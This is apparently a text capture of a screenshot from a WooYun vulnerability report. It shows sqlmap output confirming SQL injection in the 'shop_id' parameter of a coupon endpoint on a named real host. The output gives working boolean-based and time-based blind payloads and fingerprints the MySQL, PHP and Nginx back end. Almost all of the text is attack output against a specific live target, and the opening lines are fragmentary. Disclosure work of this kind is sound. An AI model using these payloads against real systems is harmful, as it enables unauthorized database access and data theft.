 管理员: C:\Windows\SYSTEM32\cmd.exe
66
53) THEN 0 ELSE 1/(SELECT 0) END))
GET parameter 'shop_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 867 HTTP(s) req
uests:
---
Place: GET
Parameter: shop_id
    Type: boolean-based blind
    Title: Generic boolean-based blind - Parameter replace (original value)
    Payload: s=/Coupon/ajax_get_active_shop_coupon_facevalue_and_time&shop_id=(S
ELECT (CASE WHEN (2702=2702) THEN 0 ELSE 1/(SELECT 0) END))
    Vector: (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 1/(SELECT 0)
END))
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: s=/Coupon/ajax_get_active_shop_coupon_facevalue_and_time&shop_id=0
AND SLEEP(5)
    Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[19:17:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.19
back-end DBMS: MySQL 5.0.11
[19:17:41] [INFO] fetched data logged to text files under 'G:\SqlmapV4\Sqlmap.V0
.4\Bin\output\dev-0504.wx-dev.chuchujie.com'
www.wooyun.org
[*] shutting down at 19:17:41